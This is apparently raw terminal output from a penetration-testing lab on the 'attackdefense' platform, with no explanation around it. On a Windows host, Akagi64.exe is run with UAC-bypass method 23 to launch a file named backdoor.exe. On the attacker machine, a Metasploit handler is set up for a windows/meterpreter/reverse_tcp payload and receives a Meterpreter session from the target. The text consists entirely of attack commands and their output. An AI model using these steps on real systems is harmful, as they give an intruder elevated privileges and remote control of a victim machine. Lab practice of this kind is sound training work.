 C:\Temp>.\Akagi64.exe 23 C:\Temp\backdoor.exe
.\Akagi64.exe 23 C:\Temp\backdoor.exe
C:\Temp>
root@attackdefense:~# msfconsole -q
msf6 > use multil/handler
[-] No results from search
[-] Failed to load module: multil/handler
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.2
LHOST => 10.10.16.2
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.2:1234
[*] Sending stage (175174 bytes) to 10.0.31.77
[*] Meterpreter session 1 opened (10.10.16.2:1234 -> 10.0.31.77:49285) at 2024-07-05 14:09:23 +0530
meterpreter >